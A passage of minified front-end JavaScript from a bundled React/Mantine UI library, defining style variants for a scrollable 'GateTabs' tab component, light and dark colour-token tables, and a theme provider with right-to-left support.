o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"20px"),s.TAB_HORIZONTAL_PADDING,"8px"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"12px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.TAB_BORDER_RADIUS,"99px"),s.TAB_HOVER_BG,"transparent"),s.TABS_PADDING,"2px")))}},f=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"16px"),s.TAB_ICON_GAP,"8px"),s.TAB_HEIGHT,"64px"),s.TAB_HORIZONTAL_PADDING,"calc(16px + 8px)"),s.TAB_FONTWEIGHT,700),s.TAB_FONTSIZE,"24px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 8px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"),s.TABS_BORDER_RADIUS,"12px 12px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"16px"},"&:nth-last-of-type(1)":{paddingRight:"16px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"8px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(12px) scaleY(1.3) perspective(19px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 8px), transparent 0 )"}}}},C=function(){var o;return{root:(0,e.Zj)((0,e.Zj)({},O),{},(o={"--gui-tab-card-active-bg":"var(--gui-color-card-3)"},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ICON_SIZE,"12px"),s.TAB_ICON_GAP,"4px"),s.TAB_HEIGHT,"40px"),s.TAB_HORIZONTAL_PADDING,"calc(12px + 6px)"),s.TAB_FONTWEIGHT,500),s.TAB_FONTSIZE,"14px"),s.TAB_IDLE_COLOR,"var(--gui-color-text-3)"),s.TAB_IDLE_BG,"transparent"),s.TAB_HOVER_BG,"none"),s.TAB_HOVER_COLOR,"var(--gui-color-text-1)"),(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.TAB_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.TAB_IDLE_BORDER,"none !important"),s.TAB_ACTIVE_BORDER,"none !important"),s.TAB_ACTIVE_BG,"linear-gradient(to right, transparent 6px, var(--gui-tab-card-active-bg) 0, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"),s.TABS_BORDER_RADIUS,"8px 8px 0 0"),s.TABS_BG,"var(--gui-color-bg-3)"))),tabsList:{overflow:"hidden"},tab:{"&:nth-of-type(1)":{paddingLeft:"12px"},"&:nth-last-of-type(1)":{paddingRight:"12px"},"&:not(:nth-of-type(1))[data-active]:before":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,left:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(-10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to right, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:not(:nth-last-of-type(1))[data-active]:after":{content:'""',pointerEvents:"none",position:"absolute",bottom:0,top:0,right:"6px",width:"110px",borderRadius:"6px 6px 0 0",transform:"translateX(10px) scaleY(1.2) perspective(18px) rotateX(5deg)",transformOrigin:"bottom",background:"linear-gradient(to left, var(--gui-tab-card-active-bg) 24px, transparent 0)",zIndex:-1},"&:nth-of-type(1)[data-active]":{background:"linear-gradient(to right, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"},"&:nth-last-of-type(1)[data-active]":{background:"linear-gradient(to left, var(--gui-tab-card-active-bg) calc(100% - 6px), transparent 0 )"}}}},B=(0,_.k)(function(o,r){var t=r.type,n=r.isAdapt,a=r.breakpoints,i=r.isH5MappingAppStyle,c=p({type:t});return(0,l.bd)(function(o){var r=o.type;return(0,l.nY)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?E():{}),"primary-no-underline"===r?(0,e.Zj)((0,e.Zj)({},E()),{},{tab:(0,e.Zj)({},T())}):{}),"secondary"===r?I():{}),"secondary-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},I().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"tertiary"===r?x():{}),"tertiary-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},x().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"tertiary-capsule"===r?A():{}),"tertiary-capsule-white"===r?v():{}),"tertiary-capsule-grey"===r?g():{}),"fourth"===r?N():{}),"fourth-no-underline"===r?{root:(0,e.Zj)((0,e.Zj)({},N().root),{},(0,e._x)({},s.TABS_BOTTOM_SHADOW,"none")),tab:(0,e.Zj)({},T())}:{}),"fourth-capsule"===r?D():{}),"fourth-capsule-white"===r?R():{}),"fourth-capsule-grey"===r?L():{}),"card"===r?C():{}),"card-lg"===r?f():{}),{panel:{},root:(0,e.Zj)({},n?{width:"100%"}:{width:"fit-content"}),tabsList:{position:"relative",background:"var(".concat(s.TABS_BG,")"),padding:"var(".concat(s.TABS_PADDING,")"),borderRadius:"var(".concat(s.TABS_BORDER_RADIUS,")"),border:"var(".concat(s.TABS_BORDER,")"),boxShadow:"var(".concat(s.TABS_BOTTOM_SHADOW,")")},tab:(0,e.Zj)((0,e.Zj)({},n?{flex:1}:{}),{},{boxSize:"border-box",height:"var(".concat(s.TAB_HEIGHT,")"),fontSize:"var(".concat(s.TAB_FONTSIZE,")"),fontWeight:"var(".concat(s.TAB_FONTWEIGHT,")"),borderRadius:"var(".concat(s.TAB_BORDER_RADIUS,")"),background:"var(".concat(s.TAB_IDLE_BG,")"),color:"var(".concat(s.TAB_IDLE_COLOR,")"),padding:"0 var(".concat(s.TAB_HORIZONTAL_PADDING,")"),border:"var(".concat(s.TAB_IDLE_BORDER,")"),margin:0,outline:"none !important",fontFamily:"inherit",justifyContent:"flex-end",lineHeight:"inherit","@media(hover:hover)":{"&:hover":{borderColor:"transparent",background:"var(".concat(s.TAB_HOVER_BG,")"),color:"var(".concat(s.TAB_HOVER_COLOR,")")},"&[data-active]:hover":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}},"&[data-active]":{border:"var(".concat(s.TAB_ACTIVE_BORDER,")"),background:"var(".concat(s.TAB_ACTIVE_BG,")"),color:"var(".concat(s.TAB_ACTIVE_COLOR,")")}}),tabRightSection:{"&:not(:only-child)":{marginLeft:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabIcon:{"&:not(:only-child)":{marginRight:"var(".concat(s.TAB_ICON_GAP,")")},"&>.mantine-Icon-root, &>.gui-mantine-rtl-Icon-root":{width:"var(".concat(s.TAB_ICON_SIZE,") !important"),minWidth:"var(".concat(s.TAB_ICON_SIZE,") !important"),height:"var(".concat(s.TAB_ICON_SIZE,") !important"),minHeight:"var(".concat(s.TAB_ICON_SIZE,") !important"),fontSize:"var(".concat(s.TAB_ICON_SIZE,") !important")}},tabLabel:{position:"relative",fontSize:"inherit",width:"100%",textAlign:"center"}})},{type:t},[].concat((0,e.u)(i?[{maxWidth:"md",styles:c}]:[]),(0,e.u)(a)),l.v)}),m={xs:"0 5px",sm:"0 12px",md:"0 16px",lg:"0 16px"},h={xs:"2px",sm:"4px",md:"4px",lg:"4px"},b=(0,_.k)(function(o,r){var t=r.theme,e=r.size,n=r.type,a=r.breakpoints;return(0,l.bd)(function(){return{root:{},tabsList:{},tabRightSection:{},tabLabel:{},tab:{},panel:{},tabIcon:{},container:{position:"relative",width:"100%"},controlWrapper:{display:"flex",justifyItems:"center",alignItems:"center",position:"absolute",top:"50%",transform:"translateY(-50%)",zIndex:2,color:"var(--gui-color-text-1)",borderRadius:h[e],height:"calc(100% - 2px)",padding:m[e],'&[data-dir="prev"]':{left:0,borderRight:"none",background:"light"===t.colorScheme?"linear-gradient(to left, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to left, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"".concat(h[e]," 0 0 ").concat(h[e])},'&[data-dir="next"]':{right:0,borderLeft:"none",background:"light"===t.colorScheme?"linear-gradient(to right, rgba(255, 255, 255, 0), #FFF 25%)":"linear-gradient(to right, rgba(26, 28, 35, 0), #1A1C23 25%)",borderRadius:"0 ".concat(h[e]," ").concat(h[e]," 0")}},control:{},scrollArea:{scrollbarWidth:"none",overflow:"-moz-scrollbars-none","::-webkit-scrollbar":{display:"none"},"::-webkit-scrollbar-thumb":{display:"none"},display:"flex",width:"100%",height:"100%",overflowX:"auto"}}},{type:n,size:e},a,l.v)}),P=t(9245),S=["type","isAdapt","styles","className","classNames","breakpoints","applyColorVariable","isH5MappingAppStyle"],H=["option","breakpoints"],Z=["container","control","scrollArea"],F=["onScrollChange","scrollToValue","totalScrollWidth"],G=function(o){var r=(0,i.rZ)(),t=o.type,n=o.isAdapt,_=o.styles,s=o.className,d=o.classNames,u=o.breakpoints,p=o.applyColorVariable,O=o.isH5MappingAppStyle,T=void 0===O?r.other.isH5MappingAppStyle:O,E=(0,e.Kd)(o,S),I=B({type:void 0===t?"secondary":t,isAdapt:void 0!==n&&n,breakpoints:void 0===u?[]:u,isH5MappingAppStyle:T},{styles:void 0===_?{}:_,classNames:d,name:"GateTabs"}),x=I.classes,A=I.cx;return a().createElement(c.m,(0,e.Zj)((0,e.Zj)({dir:r.dir},E),{},{orientation:"horizontal",className:A(void 0===s?"":s,l.X2,void 0!==p&&p?l.kK:void 0),classNames:x}))},w=(0,n.forwardRef)(function(o,r){return a().createElement(c.m.Tab,(0,e.Zj)((0,e.Zj)({},o),{},{"data-value":o.value,ref:r}))}),U=c.m.Panel,y=c.m.List;G.List=y,G.Panel=U,G.Tab=w;var M=a().createElement("svg",{viewBox:"0 0 14 14",fill:"none"},a().createElement("path",{d:"M4.667 2.3335L9.33366 7.00016L4.66699 11.6668",stroke:"currentColor",strokeWidth:"2"})),k=a().createElement("svg",{viewBox:"0 0 14 14",fill:"none"},a().createElement("path",{d:"M9.333 11.6665L4.66634 6.99984L9.33301 2.33317",stroke:"currentColor",strokeWidth:"2"})),j=function(o){var r=(0,i.rZ)(),t=o.option,c=o.breakpoints,l=(0,e.Kd)(o,H),_=(0,n.useRef)([(0,n.createRef)(),(0,n.createRef)()]),s=(0,n.useState)(!1),d=(0,e.ZQ)(s,2),u=d[0],p=d[1],O=(0,n.useState)(!1),T=(0,e.ZQ)(O,2),E=T[0],I=T[1],x=(0,n.useState)([]),A=(0,e.ZQ)(x,2),v=A[0],g=A[1],N=(0,n.useState)([]),D=(0,e.ZQ)(N,2),R=D[0],L=D[1],f=(0,n.useState)(0),C=(0,e.ZQ)(f,2),B=C[0],m=C[1];(0,n.useEffect)(function(){g((0,e.u)(Array(t.length)).map(function(){return(0,n.createRef)()}))},[t]),(0,n.useEffect)(function(){var o=v.map(function(o){var r;return(null===(r=o.current)||void 0===r?void 0:r.offsetWidth)||0});m(o.reduce(function(o,r){return o+r+5},0)),L(o)},[v]);var h=b({theme:r,type:o.type||"secondary",size:o.size||"md",breakpoints:void 0===c?[]:c},{classNames:l.classNames,styles:l.styles,name:"GateTabs"}).classes;(0,n.useEffect)(function(){if(_.current[0].current&&_.current[1].current){var o=new IntersectionObserver(function(o){o.forEach(function(o){o.target===_.current[0].current?p(!o.isIntersecting):o.target===_.current[1].current&&I(!o.isIntersecting)})},{threshold:[0]});return o.observe(_.current[0].current),o.observe(_.current[1].current),function(){o.disconnect()}}},[]);var S=(0,n.useState)(0),Z=(0,e.ZQ)(S,2),F=Z[0],w=Z[1],U="rtl"===r.dir?-1:1,y={xs:24,sm:38,md:46,lg:46},j=function(r){w(R.slice(0,r).reduce(function(o,r){return o+r},0)*U-(0===r?0:y[o.size||"md"]))};return a().createElement("div",{className:h.container,dir:r.dir},u&&a().createElement("div",{className:h.controlWrapper,onClick:function(){var r,t,n;w((r=R.reduce(function(r,t,e){var n=r[e-1]||0,a=0===e?y[o.size||"md"]:0;return r.push(n+t-a),r},[]),t=F*U,((n=r.filter(function(o){return o<t})).length>0?Math.max.apply(Math,(0,e.u)(n)):0)*U))},"data-dir":"prev"},a().createElement(P.J,{className:h.control,size:14,icon:"ltr"===r.dir?k:M})),a().createElement(V,{dir:r.dir,totalScrollWidth:B,onScrollChange:w,scrollToValue:F,className:h.scrollArea},a().createElement("div",{style:{width:"0px"},ref:_.current[0]}),a().createElement(G,(0,e.Zj)((0,e.Zj)({},l),{},{classNames:W(h),styles:{tabsList:{flexWrap:"nowrap"}}}),a().createElement(G.List,null,t.map(function(o,r){return a().createElement(G.Tab,(0,e.Zj)((0,e.Zj)({onClick:function(){return j(r)}},o),{},{key:r,ref:v[r]}))}))),a().createElement("div",{style:{width:"0px",marginRight:"2px"},ref:_.current[1]})),E&&a().createElement("div",{className:h.controlWrapper,onClick:function(){var r,t,n;w((r=R.reduce(function(r,t,e){var n=r[e-1]||0,a=0===e?y[o.size||"md"]:0;return r.push(n+t-a),r},[]),t=F*U,((n=r.filter(function(o){return o>t})).length>0?Math.min.apply(Math,(0,e.u)(n)):Math.max.apply(Math,(0,e.u)(r)))*U))},"data-dir":"next"},a().createElement(P.J,{className:h.control,size:14,icon:"ltr"===r.dir?M:k})))},W=function(o){return o.container,o.control,o.scrollArea,(0,e.Kd)(o,Z)};function V(o){var r=o.onScrollChange,t=o.scrollToValue,i=o.totalScrollWidth,c=(0,e.Kd)(o,F),l=(0,n.useRef)(null),_=(0,n.useState)(!1),s=(0,e.ZQ)(_,2),d=s[0],u=s[1],p=(0,n.useState)(0),O=(0,e.ZQ)(p,2),T=O[0],E=O[1],I=(0,n.useState)(0),x=(0,e.ZQ)(I,2),A=x[0],v=x[1];(0,n.useEffect)(function(){if(l.current){var o="rtl"===c.dir?Math.max(Math.min(t,0),-((i-l.current.offsetWidth)*1)):Math.min(Math.max(t,0),i-l.current.offsetWidth);l.current.scrollLeft=o}},[t]);var g="rtl"===c.dir?-1:1;function N(o){var r=o.touches?o.touches[0].clientX:o.clientX;o.stopPropagation(),l.current&&(u(!0),E(r-l.current.offsetLeft),v(l.current.scrollLeft))}function D(){u(!1)}function R(o){if(d){o.stopPropagation();var t=o.touches?o.touches[0].clientX:o.clientX;if(l.current){var e=(t-l.current.offsetLeft-T)*3*g,n="rtl"===c.dir?Math.max(Math.min(A+e,0),-((i-l.current.offsetWidth)*1)):Math.min(Math.max(A-e,0),i-l.current.offsetWidth);l.current.scrollLeft=n,r(n)}}}function L(o){var t=o.deltaX;if(l.current){var e=l.current.scrollLeft+t;l.current.scrollLeft=e,r(e)}}return(0,n.useEffect)(function(){return l.current&&(l.current.addEventListener("touchstart",N,{passive:!1}),l.current.addEventListener("touchmove",R,{passive:!1}),l.current.addEventListener("wheel",L,{passive:!1})),function(){l.current&&(l.current.removeEventListener("touchstart",N),l.current.removeEventListener("touchmove",R),l.current.removeEventListener("wheel",L))}},[]),a().createElement("div",(0,e.Zj)((0,e.Zj)({},c),{},{ref:l,onMouseDown:N,onMouseLeave:D,onMouseUp:D,onTouchEnd:D,onMouseMove:R}))}},82952:function(o,r,t){t.d(r,{f6:function(){return J}});var e,n={};t.r(n),t.d(n,{bg:function(){return x},blue:function(){return R},brandColors:function(){return u},card:function(){return I},cmpt:function(){return g},default:function(){return f},divider:function(){return T},functionalColors:function(){return p},gradient:function(){return D},icon:function(){return v},internal:function(){return L},neutral:function(){return E},otherColors:function(){return O},pd:function(){return N},text:function(){return A}});var a={};t.r(a),t.d(a,{bg:function(){return S},blue:function(){return U},brandColors:function(){return C},card:function(){return P},cmpt:function(){return F},default:function(){return M},divider:function(){return h},functionalColors:function(){return B},gradient:function(){return w},icon:function(){return Z},internal:function(){return y},neutral:function(){return b},otherColors:function(){return m},pd:function(){return G},text:function(){return H}});var i=t(39320),c=t(37667),l=t.n(c),_=t(88284),s=t(8517),d=t(4770),u={"--color-brand-1":"#2354E6","--color-brand-2":"#1B41B2","--color-brand-3":"#2354E6"},p={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},O={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#E62323","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},T={"--color-divider-1":"#DADDE5","--color-divider-2":"#EDEFF2","--color-divider-3":"#DCE8FD","--color-divider-4":"#B8BDCC","--color-divider-5":"#E9EBF0"},E={"--color-neutral-1":"#F2F3F7","--color-neutral-2":"#F9F9F9","--color-neutral-3":"#EBEDF2","--color-neutral-4":"#B8BFCC","--color-neutral-5":"#F2F3F7","--color-neutral-6":"#FFFFFF"},I={"--color-card-1":"#F8F9FB","--color-card-2":"#FFFFFF","--color-card-3":"#FFFFFF","--color-card-4":"#FFFFFF","--color-card-5":"#FDFDFE","--color-card-6":"#F5F5F7","--color-card-7":"#F5F5F7"},x={"--color-bg-1":"#FFFFFF","--color-bg-2":"#FCFCFC","--color-bg-3":"#F8F9FB","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#F5F5F7"},A={"--color-text-1":"#262933","--color-text-2":"#2E384D","--color-text-3":"#8E949E","--color-text-4":"#D0D4DB","--color-text-5":"#2354E6","--color-text-6":"#FFFFFF","--color-text-7":"#B5B7BC","--color-text-8":"#FFFFFF","--color-text-9":"#2354E6"},v={"--color-icon-1":"#262933","--color-icon-2":"#2E384D","--color-icon-3":"#8E949E","--color-icon-4":"#D0D4DB","--color-icon-5":"#2354E6","--color-icon-6":"#FFFFFF","--color-icon-7":"#B5B7BC","--color-icon-8":"#FFFFFF","--color-icon-9":"#2354E6"},g={"--color-cmpt-1":"#FFFFFF","--color-cmpt-2":"#F9F9F9","--color-cmpt-3":"#FFFCF3","--color-cmpt-4":"#FFF1F1","--color-cmpt-5":"#F8F9FB","--color-cmpt-6":"#262626","--color-cmpt-7":"#EFF5FF","--color-cmpt-8":"#F2FFFB","--color-cmpt-9":"#262933","--color-cmpt-10":"#F2F3F7","--color-cmpt-11":"#EDEFF4","--color-cmpt-12":"#EBFFF3","--color-cmpt-13":"#FFF1EB","--color-cmpt-14":"#FFF1F1","--color-cmpt-15":"#EDF4FF","--color-cmpt-16":"#363740","--color-cmpt-17":"#F2F3F7","--color-cmpt-18":"#EFF5FF","--color-cmpt-19":"#FFFFFF","--color-cmpt-20":"#C0D7FD","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#FFFCE8","--color-cmpt-23":"#C0D7FD"},N={"--color-pd-1":"#F2495E","--color-pd-2":"#1BB273","--color-pd-3":"#FBE1E4","--color-pd-4":"#DDF3EB","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#19A66B"},D={"--color-gradient-1":"linear-gradient(270deg, #54E623 0%, #17E5A1 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%)"},R={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},L={"--color-internal-1":"rgba(241,243,248,.8)","--color-internal-2":"#F8F9FB"},f={brandColors:u,functionalColors:p,otherColors:O,divider:T,neutral:E,card:I,bg:x,text:A,icon:v,cmpt:g,pd:N,gradient:D,blue:R,internal:L},C={"--color-brand-1":"#2174FF","--color-brand-2":"#095EDC","--color-brand-3":"#61A0FF"},B={"--color-funct-1":"#17E5A1","--color-funct-2":"#03AA65","--color-funct-3":"#E73828","--color-funct-4":"#F7931A","--color-funct-5":"#B523E6","--color-funct-6":"#198CFF","--color-funct-7":"#F23030","--color-funct-8":"#B22367","--color-funct-9":"#00C7A6","--color-funct-10":"#FE5533"},m={"--color-other-1":"#54E623","--color-other-2":"#FEB702","--color-other-3":"#FF4C4C","--color-other-4":"#F21885","--color-other-5":"#5322E6","--color-other-6":"#16D9D9"},h={"--color-divider-1":"#4F4F4F","--color-divider-2":"#2E2E2E","--color-divider-3":"#2E2E2E","--color-divider-4":"#4F4F4F","--color-divider-5":"#424242"},b={"--color-neutral-1":"#353638","--color-neutral-2":"#262626","--color-neutral-3":"#2E2E2E","--color-neutral-4":"#8C8C8C","--color-neutral-5":"#262626","--color-neutral-6":"#262626"},P={"--color-card-1":"#1F1F1F","--color-card-2":"#141414","--color-card-3":"#1F1F1F","--color-card-4":"#1A1A1A","--color-card-5":"#2E2E2E","--color-card-6":"#262626","--color-card-7":"#2E2E2E"},S={"--color-bg-1":"#141414","--color-bg-2":"#0F0F0F","--color-bg-3":"#141414","--color-bg-4":"rgba(0,0,0,.65)","--color-bg-5":"#0F0F0F"},H={"--color-text-1":"#FAFAFA","--color-text-2":"#BFBFBF","--color-text-3":"#8C8C8C","--color-text-4":"#6D6D6D","--color-text-5":"#61A0FF","--color-text-6":"#FAFAFA","--color-text-7":"#6D6D6D","--color-text-8":"#262626","--color-text-9":"#FAFAFA"},Z={"--color-icon-1":"#FAFAFA","--color-icon-2":"#BFBFBF","--color-icon-3":"#8C8C8C","--color-icon-4":"#6D6D6D","--color-icon-5":"#61A0FF","--color-icon-6":"#FAFAFA","--color-icon-7":"#6D6D6D","--color-icon-8":"#262626","--color-icon-9":"#FAFAFA"},F={"--color-cmpt-1":"#363538","--color-cmpt-2":"#363538","--color-cmpt-3":"#27272B","--color-cmpt-4":"#291E2A","--color-cmpt-5":"#1F1F1F","--color-cmpt-6":"#383F4D","--color-cmpt-7":"#203040","--color-cmpt-8":"#24332E","--color-cmpt-9":"#FAFAFA","--color-cmpt-10":"#262830","--color-cmpt-11":"#2E2E2E","--color-cmpt-12":"#002217","--color-cmpt-13":"#2F1814","--color-cmpt-14":"#2D1114","--color-cmpt-15":"#182253","--color-cmpt-16":"#1F1F1F","--color-cmpt-17":"#262626","--color-cmpt-18":"#1A1A1A","--color-cmpt-19":"#5E6FAC","--color-cmpt-20":"#203588","--color-cmpt-21":"#0068FF","--color-cmpt-22":"#352B19","--color-cmpt-23":"#2174FF"},G={"--color-pd-1":"#F2495E","--color-pd-2":"#30BF87","--color-pd-3":"#2B171B","--color-pd-4":"#162621","--color-pd-5":"#C23A4B","--color-pd-6":"#26996C","--color-pd-7":"#30BF87"},w={"--color-gradient-1":"linear-gradient(270deg, #17E5A1 0%, #54E623 100%)","--color-gradient-2":"linear-gradient(90deg, #5322E6 0%, #2323E6 100%)","--color-gradient-3":"linear-gradient(270deg, #16D9D9 0%, #17E5A1 100%)","--color-gradient-4":"linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%)","--color-gradient-5":"linear-gradient(90deg, #16D9D9 0%, #1979FF 100%)","--color-gradient-6":"linear-gradient(90deg, #F21885 0%, #E62323 100%)","--color-gradient-7":"linear-gradient(90deg, #3399FF 0%, #2354E6 100%)","--color-gradient-8":"linear-gradient(90deg, #ADB5CC 0%, #8691B3 100%)"},U={"--color-blue-1":"#EFF5FF","--color-blue-2":"#DCE8FD","--color-blue-3":"#C0D7FD","--color-blue-4":"#95BFFB","--color-blue-5":"#639CF7","--color-blue-6":"#3F78F2","--color-blue-7":"#2354E6","--color-blue-8":"#2145D4","--color-blue-9":"#2139AC","--color-blue-10":"#203588","--color-blue-11":"#182253"},y={"--color-internal-1":"rgba(173,181,204,.1)","--color-internal-2":"#1A1C23"},M={brandColors:C,functionalColors:B,otherColors:m,divider:h,neutral:b,card:P,bg:S,text:H,icon:Z,cmpt:F,pd:G,gradient:w,blue:U,internal:y},k=t(27355),j=t(11846),W=["theme","isApplyCssVariable","isH5MappingAppStyle","uniqueScopeClass"],V=(0,_.Z)({key:"gui-mantine-rtl",stylisPlugins:[d.Z],prepend:!0}),z={other:{lang:"en",fontWeight:{zh:[400,400,500,600,600],en:[300,400,500,600,700],jp:[300,400,500,500,700],ru:[300,400,500,500,700],ar:[300,400,500,500,700],th:[300,400,500,500,700]},breakpoints:k.v}},Y=function(o,r){for(var t="",e=0,n=Object.entries(r.default);e<n.length;e++)for(var a=(0,i.ZQ)(n[e],2),c=a[0],l=a[1],_=0,s=Object.entries(l);_<s.length;_++){var d=(0,i.ZQ)(s[_],2),u=d[0],p=d[1];t+="".concat(u.replace("--","--gui-"),": ").concat(o&&"internal"!==c?"var(".concat(u,")"):p,"; ")}return t},K=function(o,r){return function(t){return(0,i.Zj)((0,i.Zj)({},z),{},{colorScheme:r,colors:(0,i.Zj)({},Object.keys(o).reduce(function(r,e){var n;return r[e]=(n=o[e],t?Object.keys(n).map(function(o){return"var(".concat(o,")")}):Object.values(n)),r},{}))})}},X=K(n,"light"),Q=K(a,"dark"),J=function(o){var r,t,c,_=o.theme,d=void 0===_?{}:_,u=o.isApplyCssVariable,p=void 0!==u&&u,O=o.isH5MappingAppStyle,T=o.uniqueScopeClass,E=void 0===T?"":T,I=(0,i.Kd)(o,W),x=o.isDark?Q(p):X(p),A=o.isDark?Y(p,a):Y(p,n);d.dir=d.dir||((null===(r=d.other)||void 0===r?void 0:r.lang)==="ar"?"rtl":"ltr"),d.other=(0,i.Zj)((0,i.Zj)({},d.other||{}),{},{isH5MappingAppStyle:void 0!==O&&O});var v=(0,k.nY)(x,d),g=Object.keys((null===(t=v.other)||void 0===t?void 0:t.fontWeight)||{});return v.other.lang=g.includes(null===(c=v.other)||void 0===c?void 0:c.lang)?v.other.lang:"en",l().createElement(s.Me,(0,i.Zj)((0,i.Zj)({emotionCache:"rtl"===d.dir?V:void 0},I),{},{theme:v}),l().createElement(j.xB,{styles:(0,j.iv)(e||(e=(0,i.AI)(["\n          :root "," {\n            ","\n          }\n          ","\n        "])),E&&".".concat(E),A,p?"":"\n            :root ".concat(E&&".".concat(E)," .").concat(k.X2,".").concat(k.kK," {\n              ").concat(Y(!0,n),"\n            }\n          "))}),I.children)}},39339:function(o,r,t){t.d(r,{u:function(){return k}});var e=t(39320),n=t(37667),a=t.n(n),i=t(71149),c=t(62661),l=t(76506),_=t(8517),s=t(58783),d=t(27364),u=t(90257),p=t(51924),O=t(73864),T=t(20372),E=(0,n.createContext)(!1),I=E.Provider,x=t(96521),A=(0,x.k)(function(o,r){var 